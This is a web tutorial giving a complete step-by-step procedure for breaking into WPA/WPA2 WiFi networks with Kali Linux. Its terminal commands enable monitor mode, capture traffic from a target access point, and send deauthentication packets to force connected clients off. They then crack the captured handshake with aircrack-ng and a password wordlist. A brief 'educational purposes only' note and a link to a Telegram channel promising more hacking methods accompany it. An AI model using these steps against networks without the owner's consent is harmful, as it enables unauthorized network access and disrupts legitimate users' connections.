How to Hack WPA/WPA2 WiFi Using Kali Linux
How to Hack WPA/WPA2 WiFi Using Kali Linux

“Hacking Wifi” sounds really cool and interesting. But actually hacking wifi practically is much easier with a good wordlist. But this world list is of no use until we don’t have any idea of how to actually use that word list in order to crack a hash. And before cracking the hash we actually need to generate it. So, below are those steps along with some good wordlists to crack a WPA/WPA2 wifi.
Note: Use the below methods only for educational/testing purposes on your own wifi or with the permission of the owner. Don’t use this for malicious purposes.
So, boot up Kali Linux. Open the terminal window. And perform the following steps.
Step 1: ifconfig(interface configuration) : To view or change the configuration of the network interfaces on your system.
ifconfig

Here,
- eth0 : First Ethernet interface
- l0 : Loopback interface
- wlan0 : First wireless network interface on the system. (This is what we need.)
Want more WiFi Hacking Tricks or Computer Tips & Tricks then join our Telegram channel, also we are sharing hacking methods. Click Below to join
https://t.me/joinchat/ePxAOzuJeg83YTA1
Step 2: Stop the current processes which are using the WiFi interface.
airmon-ng check kill

Step 3: To start the wlan0 in monitor mode.
airmon-ng start wlan0

Step 4: To view all the Wifi networks around you.
airodump-ng wlan0mon

Here,
- airodump-ng : For packet capturing
- wlan0mon : Name of the interface (This name can be different on the different devices)
Press Ctrl+C to stop the process when you have found the target network.
Step 5: To view the clients connected to the target network.
airodump-ng -c 1 --bssid 80:35:C1:13:C1:2C -w /root wlan0mon

Here,
- airodump-ng : For packet capturing
- -c : Channel
- –bssid : MAC address of a wireless access point(WAP).
- -w : The Directory where you want to save the file(Password File).
- wlan0mon : Name of the interface.
Step 6: Open a new terminal window to disconnect the clients connected to the target network.
aireplay-ng -0 10 -a 80:35:C1:13:C1:2C wlan0mon

- aireplay-ng : To inject frames
- -0 : For deauthentication
- 10 : No. of deauthentication packets to be sent
- -a : For the bssid of the target network
- wlan0mon : Name of the interface.
When the client is disconnected from the target network. He tries to reconnect to the network and when he does you will get something called WPA handshake in the previous window of the terminal.

Now, we are done with capturing the packets. So, now you can close the terminal window.

Step 7. To decrypt the password. Open the Files application.

Here,
hacking-01.cap is the file you need.aircrack-ng -a2 -b 80:35:C1:13:C1:2C -w /root/passwords.txt /root/hacking-01.cap
- aircrack-ng : 802.11 WEP and WPA-PSK keys cracking program
- -a : -a2 for WPA2 & -a for WPA network
- -b : The BSSID of the target network
- -w : Location of the wordlist file
- /root/hacking-01.cap : Location of the cap file
You can download the file of common passwords from the internet and if you want to create your own file then you can use the crunch tool
Comments
Post a Comment